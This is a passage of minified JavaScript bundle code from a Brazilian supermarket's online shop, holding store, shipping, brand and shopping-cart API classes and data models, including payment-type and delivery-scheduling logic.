r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 3:return[2]}})})()}},{key:"getBranchsByZipCode",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(!t)return[2,{error:"CEP inv\xe1lido para a busca"}];i.label=1;case 1:return i.trys.push([1,3,,4]),[4,eo.ZP.get("".concat(eo.ns.STORES,"/zip/").concat(t))];case 2:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar lojas")];case 3:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar lojas")];case 4:return[2]}})})()}},{key:"getOptionsShipping",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(!t)return[2,{error:"CEP inv\xe1lido para a busca"}];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,eo.ZP.get("".concat(eo.ns.OPTIONS_SHIPPING,"/").concat(t).concat(r?"?orderId=".concat(r):"").concat(n?r?"&sellerId=".concat(n):"?sellerId=".concat(n):""))];case 2:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao buscar lojas")];case 3:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao buscar lojas")];case 4:return[2]}})})()}},{key:"getBrands",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.BRANDS))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar marcas")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar marcas")];case 3:return[2]}})})()}}]),t}(),eu={address:void 0,delivery:void 0,pickup:void 0,deliveryExpress:void 0,zipcode:void 0,branch:void 0,branchs:[],selectedBranch:void 0,branchsFlyers:[],branchsFlyersFiltred:[],allFlyerBranchs:[],view:null,type:T.Uy.delivery,loading:!1,page:1,pages:null,selectedSeller:null},ec=function(){function t(r){(0,a.Z)(this,t),(0,F.Z)(this,"available",!1),this.rootStore=r,this.toastHelper=new W.Z,(0,V.dw)(this,(0,u.Z)({},eu))}return(0,o.Z)(t,[{key:"reset",value:function(){this.address=void 0,this.delivery=void 0,this.deliveryExpress=void 0,this.pickup=void 0,this.zipcode=void 0,this.branch=void 0,this.view=T.JR.CEP_INPUT,this.available=!1}},{key:"modalView",get:function(){switch(this.view){case T.JR.DISCLAIMER:case T.JR.DELIVERY_SELECT:case T.JR.DELIVERY_SELECT_ANY:case T.JR.BRANCH_SELECT:case T.JR.MODALITIES:case T.JR.SCHEDULING:case T.JR.CEP_INPUT:return"medium";default:return"large"}}},{key:"setCurrentView",value:function(t){var r=this.rootStore.componentStore;this.view=t,r.setModal(!0)}},{key:"setType",value:function(t){Object.values(T.Uy).some(function(r){return r===t})&&(this.type=t,Y._.selectDeliveryMode({type:t,pickup:this.pickup,delivery:this.delivery}))}},{key:"setBranch",value:function(t){this.branch=t}},{key:"getSelectBranchs",value:function(){return this.branchs.length?this.branchs.map(function(t){return{label:t.name,value:t.id}}):[]}},{key:"getShopZipcodeById",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return r.loading=!0,[4,es.getShopsById(t)];case 1:if(n=a.sent(),r.loading=!1,!n.error)return[2,null===(i=n.address)||void 0===i?void 0:i.zipCode.toString().replace("-","")];return[2,null]}})})()}},{key:"getAllShops",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,es.getAllActiveShops()];case 1:if(r=n.sent(),t.loading=!1,!r.error)return t.branchs=r.map(function(t){return new er.Z(t)}),[2,t.branchs];return[2]}})})()}},{key:"getAllBranchesFromActiveFlyers",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,es.getAllBranchesFromActiveFlyers()];case 1:if(r=n.sent(),t.loading=!1,!r.error)return t.allFlyerBranchs=r.map(function(t){return new er.Z(t)}),[2,t.allFlyerBranchs];return[2]}})})()}},{key:"getAllShopsFlyers",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,es.getAllShopsFlyers(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return r.branchsFlyers=(n.data||[]).map(function(t){return new ei(t)}),r.pages=n.pages,r.page=n.page,[2,r.branchsFlyers];return[2]}})})()}},{key:"getShopsFlyersByID",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,es.getShopsFlyersByID(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return r.branchsFlyersFiltred=(n.data||[]).map(function(t){return new ei(t)}),r.pages=n.pages,r.page=n.page,[2,r.branchsFlyersFiltred];return[2]}})})()}},{key:"setPageFlyers",value:function(t){var r=this;return(0,i.Z)(function(){return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,r.getAllShopsFlyers(t)];case 1:return n.sent(),[2]}})})()}},{key:"getOptionsShipping",value:function(t){var r=this;return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return i=r.rootStore.cartStore.cart,r.loading=!0,[4,es.getOptionsShipping(t,null==i?void 0:i.shoppingCartId)];case 1:if((a=n.sent()).error)r.setCurrentView(T.JR.CEP_INPUT),r.toastHelper.notifyError(a.error);else{if(r.zipcode=t,r.address=new Q.Z(a.addressInfo),!r.address.city&&!r.address.state&&!r.address.district)return[2,{error:"CEP n\xe3o encontrado."}];r.delivery=new et(a.delivery),r.pickup=new ea(a.pickup),r.deliveryExpress=new ee(a.deliveryExpress),r.available=r.delivery.available||r.pickup.available||r.deliveryExpress.available,r.setCurrentView(T.JR.MODALITIES),Y._.viewDeliveryOptions({pickup:r.pickup,delivery:r.delivery})}return r.loading=!1,[2,a]}})})()}},{key:"filterList",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=this;return(0,i.Z)(function(){var n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(r.loading=!0,!((n=r.branchs.filter(function(r){return -1!==JSON.stringify(r).normalize("NFD").replace(/[\u0300-\u036f]/g,"").toUpperCase().indexOf(t.toUpperCase().normalize("NFD").replace(/[\u0300-\u036f]/g,""))}))&&0===n.length)||!((i=t.trim()).length>=8&&(0,k.wp)(i)>0))return[3,2];return[4,r.getByZipcode(i)];case 1:if(a=o.sent(),r.loading=!1,!a.error)return[2,a];o.label=2;case 2:return r.loading=!1,[2,n||[]]}})})()}},{key:"getByZipcode",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,es.getBranchsByZipCode(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return[2,n.map(function(t){return new er.Z(t)})];return[2,n]}})})()}}]),t}();(0,V.GW)(ec,{reset:V.aD});var el=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getBrandsByLetter",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.GLOSSARYBRANDS,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar marcas")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar marcas")];case 3:return[2]}})})()}}]),t}(),ed={loading:!1,brands:[]},eh=function(){function t(r){(0,a.Z)(this,t),this.rootStore=r,this.toastHelper=new W.Z,(0,V.dw)(this,(0,u.Z)({},ed))}return(0,o.Z)(t,[{key:"getBrandsByLetter",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,el.getBrandsByLetter(t)];case 1:if(n=i.sent(),r.loading=!1,!n.error)return r.brands=n,[2,r.brands];return[2]}})})()}}]),t}(),ef=function t(r){(0,a.Z)(this,t),r&&(this.subscriptionAvailable=r.subscriptionAvailable,this.showScheduleVariations=r.showScheduleVariations,this.showTendaScheduling=r.showTendaScheduling,this.scheduleVariations=(r.scheduleVariations||[]).map(function(t){return new ev(t)}),this.paymentsEnabled=new eg(r.paymentsEnabled||{pix:!0,billet:!0,creditCard:!0}),this.componentCupom=new ep(r.componentCupom))},ep=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.showComponent=r.showComponent||!1,this.orderType=r.orderType},eg=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.tendaCard=r.tendaCard,this.pix=r.pix,this.creditCard=r.creditCard,this.payOnDelivery=r.payOnDelivery,this.caixaTem=r.caixaTem,this.billet=r.billet,this.debit=r.debit,this.ticket=r.ticket},ev=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.deliveryNumber=r.deliveryNumber,this.date=r.date,this.MainSellerName=r.MainSellerName,this.DeliverySellerName=r.DeliverySellerName},em=n(86526),ey=function t(r){(0,a.Z)(this,t),this.date=r.date,this.desc=r.desc,this.weekDay=r.weekDay,this.period=r.period,this.formatedDate=r.formatedDate,this.periods=(r.periods||[]).map(function(t){return new eb(t)}),this.locker=r.locker,this.maxProductsPickupExpress=r.maxProductsPickupExpress,this.isPickupExpress=r.isPickupExpress},eb=function t(r){(0,a.Z)(this,t),this.id=r.id,this.name=r.name,this.price=r.price?(0,k.z7)(r.price):null,this.desc=r.desc,this.startHour=r.startHour,this.endHour=r.endHour,this.isInstaleap=r.isInstaleap,this.fromInstaleap=r.fromInstaleap,this.toInstaleap=r.toInstaleap},e_=n(29815),ew=n(70502),eS=function t(r){(0,a.Z)(this,t),this.name=r.name,this.abbreviation=r.abbreviation,this.performed=r.performed,this.performedDate=r.performedDate,this.color=r.color,this.current=r.current},eE=function(){function t(r){(0,a.Z)(this,t),this.mainSeller=new ew.Z(r.mainSeller),this.cartItems=(r.cartItems||[]).map(function(t){return new em.Z(t)}),this.itensQuantity=r.itensQuantity,this.pickupStore=r.pickupStore&&new er.Z(r.pickupStore),this.storeName=r.storeName,this.sellerTotalValues=r.sellerTotalValues&&new ek(r.sellerTotalValues),this.shipping=new ex(r.shipping),this.status=r.status&&r.status.map(function(t){return new eS(t)}),this.departments=this.getDepartments(r.cartItems),this.pickupAvailable=r.pickupAvailable,this.deliveryNumber=r.deliveryNumber||"Entrega 1"}return(0,o.Z)(t,[{key:"getDepartments",value:function(t){var r=[];return t.forEach(function(t){r.some(function(r){return JSON.stringify(r)===JSON.stringify(t.department)})||r.push(t.department)}),r}}]),t}(),ek=function t(r){(0,a.Z)(this,t),this.subTotal=r.subTotal,this.totalDiscount=r.totalDiscount,this.totalShipping=r.totalShipping,this.totalValue=r.totalValue},eC=n(20647),eT=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=this;(0,a.Z)(this,t),(0,F.Z)(this,"categoriesMap",new Map),(0,F.Z)(this,"departmentByName",function(t){return n.categoriesMap.get(t)[0].department}),(0,F.Z)(this,"getCountByDepartment",function(t){return n.items.reduce(function(r,n){var i;return n.department&&(null===(i=n.department)||void 0===i?void 0:i.id)===t&&(r=n.quantity+r),r},0)}),(0,F.Z)(this,"getValueByDepartment",function(t){return n.items.reduce(function(r,n){var i;return(null===(i=n.department)||void 0===i?void 0:i.name)===t&&(r=n.price+r),r},0)}),this.id=r.id,this.shoppingCartId=r.shoppingCartId,this.clientId=r.clientId,this.date=r.date,this.number=r.number,this.currency=r.currency,this.itemsSubtotal=r.itemsSubtotal,this.branchId=r.branchId,this.inventoryBranchId=r.inventoryBranchId,this.storeName=r.storeName,this.discount=r.discount,this.cartProductsDiscount=r.cartProductsDiscount,this.total=r.total||0,this.totalTendaCard=r.totalTendaCard,this.totalItems=r.totalItems,this.totalShippings=r.totalShippings,this.installmentValue=r.installmentValue,this.installments=r.installments,this.possiblePickupDiscountPercentage=r.possiblePickupDiscountPercentage,this.zipCode=r.zipCode,this.shipping=new ex(r.shipping),this.payment=new eI(r.payment),this.currentStatus=r.currentStatus&&new eS(r.currentStatus),this.status=r.status&&r.status.map(function(t){return new eS(t)}),this.deliveryPrice=r.deliveryPrice,this.pickupStore=r.pickupStore&&new er.Z(r.pickupStore),this.scheduling=r.scheduling&&new ey(r.scheduling),this.coupon=r.coupon&&new eO(r.coupon),this.itemLimitReachedMessage=r.itemLimitReachedMessage,this.messages=r.messages,this.substitution=r.substitution,this.tendaInstallmentOptions=(r.tendaInstallmentOptions||[]).map(function(t){return new eC.Z(t)}),this.tendaEloDiscountInstallmentOptions=(r.tendaEloDiscountInstallmentOptions||[]).map(function(t){return new eC.Z(t)}),this.eloCreditoInstallmentOptions=(r.eloCreditoInstallmentOptions||[]).map(function(t){return new eC.Z(t)}),this.eloCreditoWithDiscountInstallmentOptions=(r.eloCreditoWithDiscountInstallmentOptions||[]).map(function(t){return new eC.Z(t)}),this.unavailableItems=r.unavailableItems,this.productsProhibitedMinors=(r.productsProhibitedMinors||[]).map(function(t){return new em.Z(t)}),this.ineligibleItensVA=(r.ineligibleItensVA||[]).map(function(t){return new em.Z(t)}),this.pendingRate=r.pendingRate,this.rating=r.rating&&new eR(r.rating),this.totalDiscountEloCard=r.totalDiscountEloCard,this.totalDiscountEloTendaCard=r.totalDiscountEloTendaCard,this.productsUnavailableStock=(r.productsUnavailableStock||[]).map(function(t){return new em.Z(t)}),(0,V.dw)(this,{items:(r.items||[]).map(function(t){return new em.Z(t)})}),this._productByCategory(),this.sellersItems=(r.sellersItems||[]).map(function(t){return new eE(t)}),this.quantityDeliveries=r.quantityDeliveries,this.checkoutError=r.checkoutError,this.totals=r.totals,this.formatedDate=r.formatedDate,this.isInstaleap=r.isInstaleap}return(0,o.Z)(t,[{key:"shippingType",get:function(){return this.shipping?this.shipping.type:"defaultType"}},{key:"deliveryTime",get:function(){return this.shipping?this.shipping.deliveryTime:"Not found"}},{key:"shippingAddress",get:function(){return this.shipping?this.shipping.address:"Not found"}},{key:"_productByCategory",value:function(){var t=this;this.items.forEach(function(r){var n,i=r.department?null===(n=r.department)||void 0===n?void 0:n.name:"";if(t.categoriesMap.has(i)){var a=t.categoriesMap.get(i);t.categoriesMap.set(i,(0,e_.Z)(a).concat([r]))}else t.categoriesMap.set(i,[r])})}},{key:"isValid",get:function(){return this.items&&this.items.length>0}},{key:"departments",get:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.department)})||t.push(r.department)}),t}},{key:"formatedZipCode",get:function(){return 9==this.zipCode.length&&this.zipCode.includes("-")?this.zipCode:this.zipCode.substring(0,5)+"-"+this.zipCode.substring(5,8)}},{key:"calcQuantity",get:function(){return this.totalItems||this.items.reduce(function(t,r){return r.quantity+t},0)}},{key:"getDepartments",value:function(){var t=[];return this.items.forEach(function(r){t.some(function(t){return JSON.stringify(t)===JSON.stringify(r.department)})||t.push(r.department)}),t}},{key:"isCardPayment",get:function(){return this.payment&&this.payment.type&&"CREDIT-CARD"===this.payment.type}},{key:"isIneligibleItensVA",get:function(){return this.payment&&this.payment.type&&"VALE-ALIMENTA\xc7\xc3O"===this.payment.type}},{key:"isBilletPayment",get:function(){return this.payment&&this.payment.type&&"BOLETO"===this.payment.type}},{key:"isVoucherPayment",get:function(){return this.payment&&this.payment.type&&"VOUCHER"===this.payment.type}},{key:"isPIXPayment",get:function(){return this.payment&&this.payment.type&&"PIX"===this.payment.type}},{key:"isPayOnDelivery",get:function(){return this.payment&&this.payment.type&&"PAY-ON-DELIVERY"===this.payment.type}},{key:"isDelivery",get:function(){return this.shipping&&this.shipping.type===T.Uy.delivery}},{key:"isPickup",get:function(){return this.shipping&&this.shipping.type===T.Uy.store}},{key:"isDeliveryLongDistance",get:function(){return!!this.isDelivery&&this.shipping.isLongDistance}},{key:"getShippingPrice",get:function(){return 0===this.totalShippings?"Gr\xe1tis":(0,k.z7)(this.totalShippings)}},{key:"isShippingFree",get:function(){return this.getShippingPrice.includes("Gr\xe1tis")}},{key:"deliverySchedulingAvailable",get:function(){return!!this.isDelivery&&this.shipping.schedulingAvailable}}]),t}(),eO=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.name=r.name,this.label=r.label,this.discount=r.discount,this.disabledPromotionsMessage=r.disabledPromotionsMessage},eI=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.method=r.method,this.paymentUrl=r.paymentUrl,this.type=r.type,this.barCode=r.barCode,this.installments=r.installments,this.dueAt=r.dueAt,this.lastCardDigits=r.lastCardDigits,this.QRCodeUrl=r.QRCodeUrl,this.expiration=r.expiration,this.pixStatus=r.pixStatus,this.textImageQRCode=r.textImageQRCode,this.txid=r.txid,this.brand=r.brand},ex=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.type=r.type||"defaultType",this.price=r.price,this.deliveryTime=r.deliveryTime,this.isLongDistance=r.isLongDistance,this.scheduled=r.scheduled,this.schedulingAvailable=r.schedulingAvailable,this.expectedDeliveryDate=r.expectedDeliveryDate,this.expectedDeliveryDays=r.expectedDeliveryDays,this.expectedDeliveryString=r.expectedDeliveryString,this.isDeliveryExpress=r.isDeliveryExpress,this.isPickupExpress=r.isPickupExpress,this.address=r.address&&new Q.Z(r.address),this.scheduling=r.scheduling&&new ey(r.scheduling),this.pickupPerson=r.pickupPerson&&new eP(r.pickupPerson),this.rateAvailable=r.rateAvailable}return(0,o.Z)(t,[{key:"zipCode",get:function(){return this.address?this.address.zipCode:""}},{key:"isExpress",get:function(){return this.isDeliveryExpress||this.isPickupExpress}}]),t}(),eP=function t(r){(0,a.Z)(this,t),this.name=r.name,this.cpf=r.cpf},eR=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.star=r.star,this.items=r.items},eA=n(98564),eN=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getTokenByCart",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/order-sharing"))];case 1:if(201===(r=i.sent()).status)return[2,r.data];return[2,{error:"Falha ao obter token"}];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao obter token do carrinho")];case 3:return[2]}})})()}},{key:"replicateCartByToken",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1];return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/token-replication"),{token:t,cleanCart:r})];case 1:if(201===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"N\xe3o foi possivel replicar pedido do cliente")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"N\xe3o foi possivel replicar pedido do cliente")];case 3:return[2]}})})()}},{key:"setClient",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/client"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao atualizar cliente.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao atualizar cliente.")];case 3:return[2]}})})()}},{key:"setPickupPerson",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.CLIENT,"/order/").concat(t,"/pickup"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha na indica\xe7\xe3o verifique os dados informados.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha na indica\xe7\xe3o verifique os dados informados.")];case 3:return[2]}})})()}},{key:"setPayment",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return u.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/payment"),r)];case 1:if(200===(n=u.sent()).status)return k.sk||clarity("set","order",n.data.number),[2,n.data];return[2,(0,eo.w1)(n,"Erro ao processar pagamento.")];case 2:if((null===(a=(i=u.sent()).response)||void 0===a?void 0:a.status)===406||(null===(o=i.response)||void 0===o?void 0:o.status)===422||(null===(s=i.response)||void 0===s?void 0:s.status)===409)return[2,{status:i.response.status,error:i.response.data.error}];return[2,(0,eo.w1)(i,"Falha ao efetuar pagamento:")];case 3:return[2]}})})()}},{key:"getBirthdayOptions",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/tendaBirthday"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Erro ao buscar dados da campanha de anivers\xe1rio")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Erro ao buscar dados da campanha de anivers\xe1rio")];case 3:return[2]}})})()}},{key:"getCheckoutRestrictions",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CHECKOUT_RESTRICTIONS,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Erro ao obter restri\xe7\xf5es de checkout.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao obter restri\xe7\xf5es de checkout.")];case 3:return[2]}})})()}},{key:"replicateOrder",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/replicate"),{orderId:r,cleanCart:n})];case 1:if(201===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"N\xe3o foi possivel replicar pedido do cliente")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"N\xe3o foi possivel replicar pedido do cliente")];case 3:return[2]}})})()}},{key:"setCoupon",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SHOPPINGCART,"/").concat(t),{coupon:r})];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Cupom n\xe3o eleg\xedvel")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Cupom inv\xe1lido")];case 3:return[2]}})})()}},{key:"setShippingAddress",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/address"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao endere\xe7o do carrinho.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao endere\xe7o do carrinho.")];case 3:return[2]}})})()}},{key:"setShippingOption",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SHOPPINGCART,"/").concat(t),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao atualizar tipo de entrega.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao atualizar tipo de entrega.")];case 3:return[2]}})})()}},{key:"getCart",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.SHOPPINGCART,"/"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,(0,eo.w1)(t,"Falha ao buscar carrinho")];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Falha ao buscar carrinho")];case 3:return[2]}})})()}},{key:"createCart",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART),t)];case 1:if(201===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao criar carrinho")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao criar carrinho")];case 3:return[2]}})})()}},{key:"createBlogCart",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/gear-list/").concat(t),r)];case 1:if(201===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao criar carrinho")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao criar carrinho")];case 3:return[2]}})})()}},{key:"updateCart",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SHOPPINGCART,"/").concat(t),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao atualizar carrinho")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao atualizar carrinho")];case 3:return[2]}})})()}},{key:"addProduct",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o,s,u,c;return(0,d.__generator)(this,function(l){switch(l.label){case 0:return l.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/item"),r)];case 1:if(200===(n=l.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao adicionar produto.")];case 2:if((null===(a=(i=l.sent()).response)||void 0===a?void 0:a.status)===400)return[2,{pickupExpressProductsLimit:null===(o=i.response)||void 0===o?void 0:null===(s=o.data)||void 0===s?void 0:s.pickupExpressProductsLimit,error:null===(u=i.response)||void 0===u?void 0:null===(c=u.data)||void 0===c?void 0:c.error}];return[2,(0,eo.w1)(i,"Falha ao adicionar produto.")];case 3:return[2]}})})()}},{key:"addProductList",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.post("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/items"),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao adicionar produtos.")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao adicionar produtos.")];case 3:return[2]}})})()}},{key:"addBlogListItems",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.patch("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/gear-list/").concat(r),n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao adicionar produtos.")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao adicionar produtos.")];case 3:return[2]}})})()}},{key:"getBlogList",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.BLOGGEARLIST,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao obter lista.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao obter lista.")];case 3:return[2]}})})()}},{key:"setItemQuantity",value:function(t,r,n){return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.put("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/item/").concat(r),n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao alterar quantidade")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao alterar quantidade")];case 3:return[2]}})})()}},{key:"deleteIneligibleItensFoodVoucher",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.delete("".concat(eo.ns.SHOPPINGCART,"/").concat(t,"/remove-ineligible-itens-VA"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao deletar lista de produtos.")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao deletar lista de produtos.")];case 3:return[2]}})})()}},{key:"deleteProhibitItemsMinors",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return 